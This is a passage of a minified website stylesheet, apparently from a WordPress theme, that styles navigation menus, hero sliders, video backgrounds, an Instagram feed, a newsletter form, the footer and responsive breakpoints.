repeat scroll 0 0}.flexnav .touch-button .navicon{display:none}.flexnav li{background:transparent none repeat scroll 0 0;padding:0 20px}nav.menu ul li{padding:0 20px;position:relative;list-style:none;float:left;display:block;margin:0;line-height:40px}.flexnav li a,nav.menu ul li a{background:transparent none repeat scroll 0 0;padding:10px 0 20px 0;position:relative;border-left:medium none;font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.flexnav:hover li a{color:rgba(0,0,0,.4)}.flexnav li:hover a{color:#000}.flexnav li ul li a{padding:0 20px 20px;background-color:transparent;font-size:13px;font-family:'Roboto',sans-serif;font-weight:400;text-transform:none;color:#aaa!important;-webkit-transition:all 0.05s ease-in-out;-moz-transition:all 0.05s ease-in-out;-o-transition:all 0.05s ease-in-out;-ms-transition:all 0.05s ease-in-out;transition:all 0.05s ease-in-out}.flexnav li ul li a.active,.flexnav li ul li a:hover{color:#fff!important}.flexnav li>ul li{margin-left:0;padding:0}.flexnav li ul{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);display:block!important;opacity:0!important;visibility:hidden;left:5px;padding-top:20px;background:#000;border-radius:3px;-webkit-transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out}.flexnav li ul:after{display:block;content:'';position:absolute;top:-6px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000}.flexnav ul li ul:after{display:block;content:'';position:absolute;top:15px;left:-10px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.flexnav li ul.flexnav-show{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1!important;visibility:visible;-webkit-transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s}.flexnav ul li ul li a{background:#000}.flexnav ul li ul li ul li a{background:#000}}#burger-menu{width:22px;height:18px;position:relative;float:right;margin:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2}.ch #burger-menu{top:13px;width:20px;margin-left:40px}.rh #burger-menu{top:12px}#burger-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#burger-menu span:nth-child(1){top:0}#burger-menu span:nth-child(2),#burger-menu span:nth-child(3){top:7px}#burger-menu span:nth-child(4){top:14px;width:60%}.ch #burger-menu span:nth-child(2),.ch #burger-menu span:nth-child(3){top:6px}.ch #burger-menu span:nth-child(4){top:12px}#burger-menu:hover span:nth-child(4){width:100%}#burger-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#burger-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#burger-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#burger-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#nav-menu{width:22px;height:18px;position:relative;float:right;margin:0;margin-left:30px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2;display:none}#nav-menu span.touch-button{display:none}.ch #nav-menu{top:13px;width:20px;margin-left:40px}.rh #nav-menu{top:12px}#nav-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#nav-menu span:nth-child(1){top:0}#nav-menu span:nth-child(2),#nav-menu span:nth-child(3){top:7px}#nav-menu span:nth-child(4){top:14px;width:60%}.ch #nav-menu span:nth-child(2),.ch #nav-menu span:nth-child(3){top:6px}.ch #nav-menu span:nth-child(4){top:12px}#nav-menu:hover span:nth-child(4){width:100%}#nav-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#nav-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#main{position:relative;padding-top:73px}.mh #main{padding-top:80px}.ch #main{padding-top:0}#main-content{opacity:0;position:relative;-webkit-transition:all 0.3s ease-in-out 0.5s;transition:all 0.3s ease-in-out 0.5s;-webkit-transform:translateY(30px);transform:translateY(30px)}#main-content.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#default-content{max-width:1180px;margin:0 auto;padding:0 60px;box-sizing:border-box;margin-bottom:80px}#top-bar{position:relative;padding:15px 60px;height:90px;width:100%;border-bottom:1px solid #e6e6e6;box-sizing:border-box}.tb-left{width:50%;float:left}.tb-left h5{line-height:60px;margin-bottom:0}.tb-right{text-align:right;width:50%;float:right}.tb-right span{line-height:60px;font-size:14px;margin-left:5px}.tb-right span a{color:#999}.tb-right span a:hover{color:#000}#hero{overflow:hidden;position:relative;width:100%;height:auto;margin:0 auto;box-sizing:border-box}#hero:before{content:'';position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;background:#f2f2f2;-webkit-transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s;transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s}#hero.loaded:before{opacity:0;visibility:hidden}#hero:after{content:'';position:absolute;z-index:50;top:50%;left:50%;width:60px;height:60px;margin:-30px 0 0 -30px;pointer-events:none;border-radius:50%;opacity:.2;background:#ccc;-webkit-transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;animation:loaderAnim 0.7s linear infinite alternate forwards}#hero.loaded:after{opacity:0;visibility:hidden;display:none}@keyframes loaderAnim{to{opacity:1;transform:scale3d(.5,.5,1)}}#hero.has-image{height:70vh;margin-bottom:80px}.page-template-blog-page #hero.has-image{margin-bottom:0}#hero.with-padding{padding-top:60px;padding-left:60px;padding-right:60px}#hero.boxed{padding-top:60px;max-width:1540px;padding-left:60px;padding-right:60px}#hero-bg-wrapper{background-color:#000;overflow:hidden;height:100%;width:100%;border-radius:3px}#hero-bg-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8}#hero-caption{display:table;width:100%;max-width:1180px;margin:0 auto 16px;height:100%;position:relative;text-align:left;box-sizing:border-box;z-index:10;top:0;left:0;right:0}.post-template-default #hero-caption,.single #hero-caption,.single-post #hero-caption{max-width:980px}.page-template-blog-page #hero-caption,.page-template-blog-page-php #hero-caption{max-width:1540px}#hero.boxed #hero-caption{padding:0 180px;padding-top:60px}.has-image #hero-caption{position:absolute}.only-text #hero-caption{padding-top:110px;padding-bottom:30px}.notfound #hero-caption{padding-top:220px;padding-bottom:220px;text-align:center}.notfound #hero-caption p{margin-bottom:40px}.text-align-center #hero-caption{text-align:center}.hero-title{font-size:30px;line-height:40px;margin:16px 0;position:relative;left:0;right:0;display:block;max-width:740px;width:100%;-ms-word-wrap:break-word;word-wrap:break-word}.text-align-center .hero-title{margin:0 auto;margin-top:15px;margin-bottom:20px}#showcase-slider{height:100%;width:100%;border-radius:3px;overflow:hidden}#showcase-slider .swiper-wrapper{-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden}#showcase-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:block;position:absolute;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .section-image{opacity:.8;position:absolute;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-caption-outer{display:table;max-width:1540px;width:100%;height:100%;position:absolute;top:0;left:0;right:0;margin:0 auto;z-index:10;padding:60px 0;padding-left:60px;box-sizing:border-box}#hero.boxed .section-caption-outer{padding-left:120px}.section-caption-inner{display:table-cell;vertical-align:middle;box-sizing:border-box;position:relative;height:100%;text-align:left}.slider-timeline-element{opacity:0;position:relative}.section-title{margin-bottom:0;font-size:48px;line-height:60px;margin-left:-3px;margin-top:20px;margin-bottom:40px;position:relative;left:0;display:block;max-width:740px;width:100%}.light-content .section-title{color:#fff}#scrollbar{position:absolute;right:25px;height:30px;width:7px;border-radius:10px;background:rgba(255,255,255,.3);pointer-events:initial;opacity:0;z-index:10;-webkit-transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out;transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out}#scrollbar.active,#scrollbar:hover{opacity:1;background:rgba(255,255,255,.7)}#scrollbar.visible{opacity:1}::-webkit-scrollbar{display:none}#showcase-slider .showcase-pagination-wrap{position:absolute;right:0;left:0;margin:0 auto;max-width:1540px;box-sizing:border-box;width:100%;z-index:100;display:block;pointer-events:none;overflow:hidden;padding:0 60px}#hero.boxed #showcase-slider .showcase-pagination-wrap{padding-right:120px}#showcase-slider .showcase-pagination{overflow-y:scroll;box-sizing:border-box;position:relative;height:100%;pointer-events:initial;max-width:360px;float:right;padding-right:90px;right:-90px;z-index:0}#hero.with-padding #showcase-slider .showcase-pagination{padding-top:20px}#showcase-slider .swiper-pagination-bullet{position:relative;max-width:200px;width:100%;height:auto;float:right;clear:right;line-height:24px;margin-bottom:40px;padding-bottom:15px;display:block;border-radius:0;background:transparent;box-sizing:border-box;color:rgba(255,255,255,.6);font-size:16px;font-weight:500;opacity:1;font-family:'Poppins',sans-serif;border-bottom:2px solid rgba(255,255,255,.2);pointer-events:initial;-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}#showcase-slider .swiper-pagination-bullet:last-child{margin-bottom:0}#showcase-slider .swiper-pagination-bullet span{display:block;font-size:10px;font-family:'Roboto',sans-serif;font-weight:300;margin-bottom:5px;color:rgba(255,255,255,.6)}#showcase-slider .swiper-pagination-bullet-active{background:transparent;color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullet::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:#fff;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}#showcase-slider .swiper-pagination-bullet-active::before{transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out 0.15s;-webkit-transition:transform .2s ease-out 0.15s}#showcase-slider .swiper-pagination-bullet:hover{color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(1);transform:scale(1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(1);transform:scale(1);opacity:0}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:50px;height:50px;border-radius:3px;position:absolute;top:auto;bottom:40px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out;display:none}#showcase-slider .swiper-button-next:hover,#showcase-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#showcase-slider .swiper-button-prev::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-next::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-prev{right:auto;left:40px}#showcase-slider .swiper-button-next{right:40px;left:auto}#carousel-slider{height:calc(100% - 20px);width:100%;border-radius:3px;overflow:hidden;margin-top:20px}#carousel-slider .swiper-wrapper{transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#hero.boxed #carousel-slider{height:100%;margin-top:0}#carousel-slider .swiper-slide{width:60%;height:100%;position:relative;overflow:hidden;border-radius:3px;overflow:hidden}#carousel-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#carousel-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:60px}#carousel-slider .section-caption-inner{vertical-align:bottom}#carousel-slider .section-title{margin-bottom:0;font-size:36px;line-height:48px;margin-left:-2px;margin-top:15px;margin-bottom:20px;position:relative;left:0;display:block;max-width:50%;width:100%}#hero.boxed #carousel-slider .section-title{max-width:70%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:120px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#carousel-slider .swiper-button-next:hover,#carousel-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#carousel-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-prev{right:auto;left:120px}#carousel-slider .swiper-button-next{right:120px;left:auto}#static-slider{height:100%;width:100%;overflow:hidden}#static-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden;overflow:hidden}#static-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#static-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}#static-slider .section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#static-slider .section-caption-outer{padding:120px 60px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:50%;margin-bottom:-30px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#static-slider .swiper-button-next:hover,#static-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#static-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-prev{right:auto;left:60px}#hero.boxed #static-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next{right:60px;left:auto}#hero.boxed #static-slider .swiper-button-prev{right:30px}.text-align-center .section-title{margin:0 auto;margin-top:30px;margin-bottom:40px}.video-background{background:#000;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.video-foreground,.video-background iframe{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}#vidtop-content{top:0;color:#fff}.vid-info{position:absolute;top:0;right:0;width:33%;background:rgba(0,0,0,.3);color:#fff;padding:1rem;font-family:Avenir,Helvetica,sans-serif}.vid-info h1{font-size:2rem;font-weight:700;margin-top:0;line-height:1.2}.vid-info a{display:block;color:#fff;text-decoration:none;background:rgba(0,0,0,.5);transition:.6s background;border-bottom:none;margin:1rem auto;text-align:center}@media (min-aspect-ratio:16/9){.video-foreground{height:300%;top:-100%}}@media (max-aspect-ratio:16/9){.video-foreground{width:300%;left:-100%}}@media all and (max-width:600px){.vid-info{width:50%;padding:.5rem}.vid-info h1{margin-bottom:.2rem}}@media all and (max-width:500px){.vid-info .acronym{display:none}}.defs{position:absolute;top:-9999px;left:-9999px}iframe{float:left;width:300px;height:200px}.video-controls{background:#f2f2f2;width:150px;height:50px;position:absolute;margin:0 auto;left:0;right:0;bottom:0;z-index:40;border-top-left-radius:3px;border-top-right-radius:3px}iframe .ytp-icon.ytp-icon-large-play-button-hover{display:none}.v-button{width:50px;height:50px;display:block;float:left;cursor:pointer;text-align:center;line-height:50px}#play-button i,#pause-button i{font-size:12px}#expand-button i,#compress-button i{font-size:14px}#unmute-button{display:none}#play-button{display:none}#compress-button{display:none}footer{position:relative;background-color:#262629;width:100%;height:auto;z-index:5;box-sizing:border-box;float:left;opacity:0;-webkit-transition:all 0.3s ease-in-out 0.7s;transition:all 0.3s ease-in-out 0.7s;-webkit-transform:translateY(30px);transform:translateY(30px)}footer.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.footer-container{border-top:1px solid #313134;position:relative;box-sizing:border-box;padding:30px 60px}.footer-widgets{border-top:1px solid #e6e6e6;position:relative;box-sizing:border-box}.instafeed-wrap{box-sizing:border-box;position:relative;padding-top:40px;text-align:center;background-color:#FFF}#slide-menu .instafeed-wrap{text-align:left}#slide-menu .instafeed-wrap h6{font-size:18px;margin-bottom:0;padding:0}#slide-menu .instafeed-wrap h6 i{display:none}#instafeed-gallery-feed{height:16.667vw;margin-top:30px}#slide-menu #instafeed-gallery-feed{display:block}#instafeed-gallery-feed .img{padding:0}#slide-menu #instafeed-gallery-feed .img{padding:0;width:87px;height:87px;display:block;float:left;position:relative;border-radius:3px;overflow:hidden;margin-right:10px;margin-bottom:10px}#slide-menu #instafeed-gallery-feed .img:nth-child(3n+0){margin-right:0}#instafeed-gallery-feed .img a{width:100%;height:100%}#instafeed-gallery-feed .img-featured-container{overflow:hidden;position:absolute;height:100%;width:100%}#instafeed-gallery-feed .img-featured-container img{width:100%}#instafeed-gallery-feed .img-featured-container .img-backdrop{background:rgba(0,0,0,.2);margin:0;padding:0;width:100%;height:100%;position:absolute;z-index:1;opacity:0;transition:all 0.3s ease}#instafeed-gallery-feed .img-featured-container:hover>.img-backdrop{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container{color:#999;font-size:14px;line-height:1.2;padding:0;text-align:center;line-height:20px;width:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transform-style:preserve-3d;z-index:2;opacity:0;transition:all .2s ease;background-color:#fff;border-radius:3px;padding:5px}#instafeed-gallery-feed .img-featured-container:hover .description-container{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container .caption{display:none;margin-bottom:10px}.description-container span{margin:10px;line-height:30px;font-size:12px;font-weight:400}#slide-menu .description-container span{margin:2px}.description-container span i{line-height:30px;font-size:14px;height:30px;width:20px;text-align:center;color:#262629}#slide-menu .description-container span i{width:10px}.description-container span i.fa-heart-o{margin-top:3px;-webkit-transform:translateY(1px);transform:translateY(1px)}.insta-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:1}.newsletter-wrap{text-align:center;padding:80px 60px;box-sizing:border-box}.newsletter-widget{position:relative;max-width:500px;width:100%;height:54px;border-radius:3px;background-color:#fff;margin:0 auto;margin-top:30px}#slide-menu .newsletter-widget{height:auto;margin-top:0}.newsletter-widget input[type="email"]{color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;height:54px;padding:12px 120px 12px 60px;width:100%;border-radius:0;margin-bottom:0;border:none;box-sizing:border-box;background-color:transparent;outline:none;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#slide-menu .newsletter-widget input[type="email"]{background-color:#eee;margin-bottom:20px;padding:12px 20px 12px 60px;border-radius:3px;height:52px}.newsletter-widget input[type="submit"]{display:block!important;text-decoration:none;position:absolute!important;background-color:#262629!important;border-radius:4px!important;bottom:0!important;right:0!important;padding:0 26px!important;line-height:44px!important;margin:5px!important;font-weight:500!important;font-family:'Poppins',sans-serif!important;font-size:12px!important;color:#fff!important;transition:.3s all ease-in-out!important;-webkit-appearance:none;-moz-appearance:none;appearance:none}#slide-menu .newsletter-widget input[type="submit"]{position:relative!important;margin:0px!important}.newsletter-widget::before{height:55px;line-height:55px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f1d8";color:#000;left:20px;top:0;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}footer::after,.footer-container::after{clear:both;content:" ";display:table}.footer-left{float:left;display:block;width:auto;font-size:12px;line-height:30px;color:#777}.footer-right{float:right;display:block;width:auto;font-size:12px;line-height:30px}.footer-left a,.footer-right a{color:#777}.footer-left a:hover,.footer-right a:hover{color:#fff}.socials{height:auto;line-height:30px;position:absolute;width:auto;margin:0 auto;text-align:center;display:table}footer .socials{top:50%;left:50%;transform:translate(-50%,-50%);bottom:30px}.socials li{margin-left:0;list-style:none;color:#fff;font-size:15px;margin-bottom:0;line-height:30px;position:relative;display:flex;justify-content:center;align-items:center;height:30px;width:40px;float:left;z-index:2;-webkit-transition:background 0.4s ease-in-out 0s;transition:background 0.4s ease-in-out 0s}.socials li a{color:#fff;display:block;height:30px;width:40px;line-height:30px;text-align:center;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.socials:hover li a{opacity:.3}.socials li a:hover{color:#fff;opacity:1}#scrolltotop{width:40px;height:40px;position:fixed;bottom:80px;right:60px;display:none;z-index:100;cursor:pointer;color:#fff;text-align:center;line-height:40px;background:rgba(0,0,0,.3);border-radius:3px;font-size:12px;-webkit-transition:background 0.2s ease-in-out 0s;transition:background 0.2s ease-in-out 0s}#scrolltotop:hover{background:rgba(0,0,0,.6)}@media only screen and (max-width:1466px){.large .container,.large{width:1180px;max-width:none;margin-left:calc(-1150px/ 2 + 900px / 2);margin-right:calc(-1150px/ 2 + 900px / 2)}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1080px/ 2 + 900px / 2);margin-right:calc(-1080px/ 2 + 900px / 2);padding:0}.search-form input[type="search"]{padding:20px 40px}#pre-header-container .socials{margin-right:30px}#search{padding-left:40px}.close-button{right:30px}#pre-header-container,#header-container{padding:0 40px}#top-bar{padding:15px 40px}#hero-caption{padding-top:30px}.only-text #hero-caption{padding-top:70px;padding-bottom:20px}.notfound #hero-caption{padding-top:160px;padding-bottom:160px;text-align:center}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:40px}.section-caption-outer{padding:40px}#carousel-slider .section-title{max-width:70%}#showcase-slider .showcase-pagination-wrap{padding:0 25px}.section-title{font-size:36px;line-height:48px;margin-left:-2px;margin-top:10px;margin-bottom:20px}#hero-caption h1,.hero-title{font-size:36px;line-height:48px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{width:50px;height:50px}#carousel-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-prev{left:80px}#carousel-slider .swiper-button-next{right:80px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:80px}#static-slider .section-caption-outer{max-width:980px;padding:120px 60px}#static-slider .swiper-button-prev{left:40px}#static-slider .swiper-button-next{right:40px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{width:50px;height:50px}#static-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#static-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#default-content{padding:0 40px}.footer-container{padding:30px 40px}#instafeed-gallery-feed{height:20vw}.description-container span{margin:5px}.description-container span i{width:15px}#scrolltotop{right:40px}}@media only screen and (max-width:1124px){.large .container{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}.large{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}#default-content .large{width:1180px;max-width:none;margin-left:calc(-1000px/ 2 + 900px / 2);margin-right:calc(-1000px/ 2 + 900px / 2);padding:0}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{bottom:0;margin-bottom:30px}#hero.has-image #hero-caption{height:calc(100% - 80px);padding-bottom:0;padding-top:80px}}@media only screen and (max-width:1024px){.vc_row.large,.large,#default-content .large{margin-left:0;margin-right:0;width:100%}header{position:absolute}header.nav-hide{top:0;position:fixed}.secondary-menu li a{padding:10px 5px}#pre-header-container .socials{margin-right:20px}#search{padding-left:30px}#nav-menu{display:block;position:absolute;top:12px;right:40px}#burger-menu{width:4px;padding:0 10px;box-sizing:border-box;position:absolute;top:11px;right:90px}#burger-menu span{height:4px;width:4px;right:8px;border-radius:3px}#burger-menu span:nth-child(4),#burger-menu:hover span:nth-child(4){width:4px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:180px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{position:absolute;width:100%;left:0;box-sizing:border-box;padding:0 40px 10px 40px;background:#fff;top:50px}.flexnav{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.flexnav li a,.flexnav li:first-child li a{border-top:1px solid rgba(0,0,0,.05);border-bottom:none}.flexnav li a{padding:15px 0;color:#777}.flexnav .active a,.flexnav .sub-menu a.active{color:#222}.flexnav li.active li a{color:#777}.flexnav li:first-child a{border-top:none}.flexnav li ul li a{pointer-events:initial}.flexnav ul li ul li a,.flexnav ul li ul li ul li a{background:#fff;pointer-events:initial}.flexnav .touch-button .navicon{font-style:normal}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{display:block}#showcase-slider .showcase-pagination-wrap{display:none}#carousel-slider .swiper-slide{width:80%}#carousel-slider .section-title{max-width:100%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:40px}#carousel-slider .swiper-button-prev{left:40px}#carousel-slider .swiper-button-next{right:40px}#static-slider .section-caption-outer{padding:80px 40px}#instafeed-gallery-feed{height:25vw}}@media only screen and (max-width:767px){.admin-bar header{top:46px}h1{font-size:36px;line-height:48px;margin-left:-1px}h2{font-size:30px;line-height:40px;margin-left:-1px}h3{font-size:24px;line-height:36px;margin-left:-1px}h4{font-size:18px;line-height:24px;margin-left:-1px}h5{font-size:14px;line-height:18px}.one_half{width:100%}.one_third{width:100%}.one_fourth{width:100%}.one_fifth{width:100%}.one_sixth{width:100%}.two_fifth{width:100%}.two_fourth{width:100%}.two_third{width:100%}.three_fifth{width:100%}.three_fourth{width:100%}.four_fifth{width:100%}.five_sixth{width:100%}.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.two_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{margin-bottom:20px;margin-right:0%}.close-button{right:20px}.search-form input[type="search"]{padding:20px 